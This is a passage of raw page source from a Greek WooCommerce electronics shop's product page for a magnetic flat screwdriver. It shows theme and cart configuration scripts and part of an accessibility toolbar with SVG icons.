"lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":23123,"title":"%CE%9A%CE%B1%CF%84%CF%83%CE%B1%CE%B2%CE%AF%CE%B4%CE%B9%20%CE%A0%CE%BB%CE%B1%CE%BA%CE%AD%20%CE%9F%CE%B9%CE%BA%CE%BF%CE%BD%CE%BF%CE%BC%CE%B9%CE%BA%CF%8C%20%CE%9C%CE%B1%CE%B3%CE%BD%CE%B7%CF%84%CE%B9%CE%BA%CF%8C%2075%CF%873%20-%20Electronics%20World","excerpt":"\u039a\u03b1\u03c4\u03c3\u03b1\u03b2\u03af\u03b4\u03b9 \u03a0\u03bb\u03b1\u03ba\u03ad \u039f\u03b9\u03ba\u03bf\u03bd\u03bf\u03bc\u03b9\u03ba\u03cc \u039c\u03b1\u03b3\u03bd\u03b7\u03c4\u03b9\u03ba\u03cc 75\u03c73","featuredImage":"https:\/\/electronicsworld.gr\/wp-content\/uploads\/2024\/08\/CCCPRODUCTIMAGES-36707.jpg"}}</script> <script id="woodmart-theme-js-extra" type="litespeed/javascript">var woodmart_settings={"menu_storage_key":"woodmart_f15d10d29f46e08ce68a394fa9958434","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"\u03a3\u03b5 \u03b5\u03c0\u03b5\u03be\u03b5\u03c1\u03b3\u03b1\u03c3\u03af\u03b1","added_to_cart":"\u03a4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03c0\u03c1\u03bf\u03c3\u03c4\u03ad\u03b8\u03b7\u03ba\u03b5 \u03c3\u03c4\u03bf \u03ba\u03b1\u03bb\u03ac\u03b8\u03b9 \u03c3\u03b1\u03c2.","continue_shopping":"\u03a3\u03c5\u03bd\u03b5\u03c7\u03af\u03c3\u03c4\u03b5 \u03c4\u03b9\u03c2 \u03b1\u03b3\u03bf\u03c1\u03ad\u03c2","view_cart":"\u03a0\u03c1\u03bf\u03b2\u03bf\u03bb\u03ae \u039a\u03b1\u03bb\u03b1\u03b8\u03b9\u03bf\u03cd","go_to_checkout":"\u03a4\u03b1\u03bc\u03b5\u03af\u03bf","loading":"\u0393\u03af\u03bd\u03b5\u03c4\u03b1\u03b9 \u03c6\u03cc\u03c1\u03c4\u03c9\u03c3\u03b7...","countdown_days":"\u03b7\u03bc\u03ad\u03c1\u03b5\u03c2","countdown_hours":"\u03ce\u03c1\u03b5\u03c2","countdown_mins":"\u03bb\u03b5\u03c0\u03c4\u03ac","countdown_sec":"\u03b4\u03b5\u03c5\u03c4","cart_url":"https://electronicsworld.gr/cart/","ajaxurl":"https://electronicsworld.gr/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"\u0395\u03bc\u03c6\u03ac\u03bd\u03b9\u03c3\u03b7 \u03cc\u03bb\u03c9\u03bd","zoom_enable":"yes","ajax_scroll":"no","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"yes","price_filter_action":"click","product_slider_autoplay":"","close":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","close_markup":"\u003Cdiv class=\"wd-popup-close wd-action-btn wd-cross-icon wd-style-icon\"\u003E\u003Ca title=\"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf\" href=\"#\" rel=\"nofollow\"\u003E\u003Cspan\u003E\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf\u003C/span\u003E\u003C/a\u003E\u003C/div\u003E","share_fb":"\u039a\u03bf\u03b9\u03bd\u03bf\u03c0\u03bf\u03af\u03b7\u03c3\u03b7 \u03c3\u03c4\u03bf Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"\u039b\u03ae\u03c8\u03b7 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1\u03c2","off_canvas_column_close_btn_text":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","cookies_version":"1","header_banner_version":"1","promo_version":"2","header_banner_close_btn":"yes","header_banner_enabled":"yes","whb_header_clone":"\n\t\u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\"\u003E\n\t\t\u003Cdiv class=\"{{cloneClass}}\"\u003E\n\t\t\t\u003Cdiv class=\"container\"\u003E\n\t\t\t\t\u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"60","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"\u03a0\u03c1\u03bf\u03c3\u03b1\u03c1\u03bc\u03bf\u03c3\u03bc\u03ad\u03bd\u03bf \u03c3\u03c4\u03c5\u03bb","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"\u039f\u03c1\u03b9\u03c3\u03bc\u03ad\u03bd\u03b1 \u03b1\u03c1\u03c7\u03b5\u03af\u03b1 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c0\u03bf\u03bb\u03cd \u03bc\u03b5\u03b3\u03ac\u03bb\u03b1. \u03a4\u03bf \u03b5\u03c0\u03b9\u03c4\u03c1\u03b5\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf \u03bc\u03ad\u03b3\u03b5\u03b8\u03bf\u03c2 \u03b1\u03c1\u03c7\u03b5\u03af\u03bf\u03c5 \u03b5\u03af\u03bd\u03b1\u03b9 1 MB.","comment_images_count_text":"\u039c\u03c0\u03bf\u03c1\u03b5\u03af\u03c4\u03b5 \u03bd\u03b1 \u03bc\u03b5\u03c4\u03b1\u03c6\u03bf\u03c1\u03c4\u03ce\u03c3\u03b5\u03c4\u03b5 \u03ad\u03c9\u03c2 \u03ba\u03b1\u03b9 3 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b5\u03c2 \u03c3\u03c4\u03b7\u03bd \u03ba\u03c1\u03b9\u03c4\u03b9\u03ba\u03ae \u03c3\u03b1\u03c2.","single_product_comment_images_required":"no","comment_required_images_error_text":"\u0391\u03c0\u03b1\u03b9\u03c4\u03b5\u03af\u03c4\u03b1\u03b9 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1.","comment_images_upload_mimes_text":"\u03a3\u03b1\u03c2 \u03b5\u03c0\u03b9\u03c4\u03c1\u03ad\u03c0\u03b5\u03c4\u03b1\u03b9 \u03b7 \u03bc\u03b5\u03c4\u03b1\u03c6\u03cc\u03c1\u03c4\u03c9\u03c3\u03b7 \u03b5\u03b9\u03ba\u03cc\u03bd\u03c9\u03bd \u03bc\u03cc\u03bd\u03bf \u03c3\u03b5 \u03bc\u03bf\u03c1\u03c6\u03ad\u03c2 png, jpeg.","comment_images_added_count_text":"\u03a0\u03c1\u03bf\u03c3\u03c4\u03ad\u03b8\u03b7\u03ba\u03b1\u03bd %s \u03b5\u03b9\u03ba\u03cc\u03bd\u03b5\u03c2","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://electronicsworld.gr/","shop_url":"https://electronicsworld.gr","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"\u0395\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03af\u03b1 \u03ba\u03b1\u03c4\u03b7\u03b3\u03bf\u03c1\u03af\u03b1","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_d54030d61e1cb2eff49d2641c8190ed5-el","fragment_name":"wc_fragments_d54030d61e1cb2eff49d2641c8190ed5","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"\u039c\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"\u0395\u03bd\u03b1\u03bb\u03bb\u03b1\u03b3\u03ae \u03c0\u03bb\u03ae\u03c1\u03bf\u03c5\u03c2 \u03bf\u03b8\u03cc\u03bd\u03b7\u03c2\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"\u039c\u03b5\u03b3\u03ad\u03b8\u03c5\u03bd\u03c3\u03b7/\u03a3\u03bc\u03af\u03ba\u03c1\u03c5\u03bd\u03c3\u03b7\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u03b2\u03ad\u03bb\u03bf\u03c2 \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03ac)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u03b2\u03ad\u03bb\u03bf\u03c2 \u03b4\u03b5\u03be\u03b9\u03ac)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1498","cookie_secure_param":"1","cookie_path":"/","theme_dir":"https://electronicsworld.gr/wp-content/themes/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"no","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Clear","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} / {{slidesLength}}","on_this_page":"On this page:","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) \u003E .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"1c9f775531","wishlist_fragments_nonce":"83d37c49a5","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_ab06e40104d4a628781852c1a050a04d","wishlist_fragment_name":"woodmart_wishlist_fragments_ab06e40104d4a628781852c1a050a04d","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https://electronicsworld.gr/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"3109f5b2bd","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};var woodmart_page_css={"wd-widget-woo-other-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-widget-other.min.css","wd-widget-price-filter-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-widget-price-filter.min.css","wd-style-base-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/base.min.css","wd-helpers-wpb-elem-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css","wd-lazy-loading-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/opt-lazy-load.min.css","wd-wpml-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/int-wpml.min.css","wd-int-wpml-curr-switch-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/int-wpml-curr-switch.min.css","wd-elementor-base-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/int-elem-base.min.css","wd-elementor-pro-base-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css","wd-int-wordfence-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/int-wordfence.min.css","wd-notices-fixed-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices-old.min.css","wd-woocommerce-base-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css","wd-woo-mod-quantity-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css"}</script> <script id="smush-lazy-load-js-before" type="litespeed/javascript">var smushLazyLoadOptions={"autoResizingEnabled":!1,"autoResizeOptions":{"precision":5,"skipAutoWidth":!0}}</script> <script id="wp-util-js-extra" type="litespeed/javascript">var _wpUtilSettings={"ajax":{"url":"/wp-admin/admin-ajax.php"}}</script> <script id="wc-add-to-cart-variation-js-extra" type="litespeed/javascript">var wc_add_to_cart_variation_params={"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u039b\u03c5\u03c0\u03bf\u03cd\u03bc\u03b1\u03c3\u03c4\u03b5, \u03ba\u03b1\u03bd\u03ad\u03bd\u03b1 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03b4\u03b5\u03bd \u03c4\u03b1\u03af\u03c1\u03b9\u03b1\u03be\u03b5 \u03bc\u03b5 \u03c4\u03b7\u03bd \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ae \u03c3\u03b1\u03c2. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03b4\u03b9\u03b1\u03c6\u03bf\u03c1\u03b5\u03c4\u03b9\u03ba\u03cc \u03c3\u03c5\u03bd\u03b4\u03c5\u03b1\u03c3\u03bc\u03cc.","i18n_make_a_selection_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ba\u03ac\u03c0\u03bf\u03b9\u03b5\u03c2 \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ad\u03c2 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03bf\u03c2 \u03c0\u03c1\u03b9\u03bd \u03c0\u03c1\u03bf\u03c3\u03b8\u03ad\u03c3\u03b5\u03c4\u03b5 \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03c3\u03c4\u03bf \u03ba\u03b1\u03bb\u03ac\u03b8\u03b9 \u03c3\u03b1\u03c2.","i18n_unavailable_text":"\u039b\u03c5\u03c0\u03bf\u03cd\u03bc\u03b1\u03c3\u03c4\u03b5, \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03b4\u03b5\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03b4\u03b9\u03b1\u03b8\u03ad\u03c3\u03b9\u03bc\u03bf. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03b4\u03b9\u03b1\u03c6\u03bf\u03c1\u03b5\u03c4\u03b9\u03ba\u03cc \u03c3\u03c5\u03bd\u03b4\u03c5\u03b1\u03c3\u03bc\u03cc.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."}</script> <script id="wc-cart-fragments-js-extra" type="litespeed/javascript">var wc_cart_fragments_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_d54030d61e1cb2eff49d2641c8190ed5-el","fragment_name":"wc_fragments_d54030d61e1cb2eff49d2641c8190ed5","request_timeout":"5000"}</script> <a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Μετάβαση στο περιεχόμενο</a><nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-left" role="navigation"><div class="pojo-a11y-toolbar-toggle">
<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Εργαλεία προσβασιμότητας" role="button">
<span class="pojo-sr-only sr-only">Ανοίξτε τη γραμμή εργαλείων</span>
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em"><title>Εργαλεία προσβασιμότητας</title>
<g><path d="M60.4,78.9c-2.2,4.1-5.3,7.4-9.2,9.8c-4,2.4-8.3,3.6-13,3.6c-6.9,0-12.8-2.4-17.7-7.3c-4.9-4.9-7.3-10.8-7.3-17.7c0-5,1.4-9.5,4.1-13.7c2.7-4.2,6.4-7.2,10.9-9.2l-0.9-7.3c-6.3,2.3-11.4,6.2-15.3,11.8C7.9,54.4,6,60.6,6,67.3c0,5.8,1.4,11.2,4.3,16.1s6.8,8.8,11.7,11.7c4.9,2.9,10.3,4.3,16.1,4.3c7,0,13.3-2.1,18.9-6.2c5.7-4.1,9.6-9.5,11.7-16.2l-5.7-11.4C63.5,70.4,62.5,74.8,60.4,78.9z"/><path d="M93.8,71.3l-11.1,5.5L70,51.4c-0.6-1.3-1.7-2-3.2-2H41.3l-0.9-7.2h22.7v-7.2H39.6L37.5,19c2.5,0.3,4.8-0.5,6.7-2.3c1.9-1.8,2.9-4,2.9-6.6c0-2.5-0.9-4.6-2.6-6.3c-1.8-1.8-3.9-2.6-6.3-2.6c-2,0-3.8,0.6-5.4,1.8c-1.6,1.2-2.7,2.7-3.2,4.6c-0.3,1-0.4,1.8-0.3,2.3l5.4,43.5c0.1,0.9,0.5,1.6,1.2,2.3c0.7,0.6,1.5,0.9,2.4,0.9h26.4l13.4,26.7c0.6,1.3,1.7,2,3.2,2c0.6,0,1.1-0.1,1.6-0.4L97,77.7L93.8,71.3z"/></g>					</svg>
</a></div><div class="pojo-a11y-toolbar-overlay"><div class="pojo-a11y-toolbar-inner"><p class="pojo-a11y-toolbar-title">Εργαλεία προσβασιμότητας</p><ul class="pojo-a11y-toolbar-items pojo-a11y-tools"><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Αύξηση κειμένου</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Αύξηση κειμένου</span>								</a></li><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Μείωση κειμένου</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Μείωση κειμένου</span>								</a></li><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Κλίμακα Γκρι</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Κλίμακα Γκρι</span>								</a></li><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Υψηλή Αντίθεση</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">Υψηλή Αντίθεση</span>								</a></li><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button"><span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Αρνητική Αντίθεση</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Αρνητική Αντίθεση</span>								</a></li><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
